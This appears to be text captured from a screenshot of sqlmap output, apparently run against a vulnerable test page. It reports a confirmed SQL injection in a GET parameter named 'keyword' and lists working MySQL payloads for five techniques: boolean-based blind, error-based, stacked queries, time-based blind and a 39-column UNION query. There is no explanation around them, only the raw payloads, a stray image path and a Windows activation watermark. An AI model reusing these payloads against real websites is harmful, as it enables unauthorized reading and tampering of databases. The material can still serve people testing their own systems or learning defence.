 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: r=vul&keyword=1' RLIKE (SELECT (CASE WHEN (4406=4406) THEN 1 ELSE 0x28 END))-- bHdw
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: r=vul&keyword=1' AND (SELECT 3077 FROM(SELECT COUNT(*),CONCAT(0x71626b7871,(SELECT (ELT(3077=3077,1))),0x71
6a717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uajU
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: r=vul&keyword=1';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: r=vul&keyword=1' AND (SELECT 7478 FROM (SELECT(SLEEP(5)))IrsV)-- oEoA
    Type: UNION query
    Title: MySQL UNION query (NULL) - 39 columns
    Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626b7871,0x654a45
797176596a4f745a6d62656f577072516b767a726477596e4c4546666e4a6c635774574374,0x716a717a71),NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
激活 Windows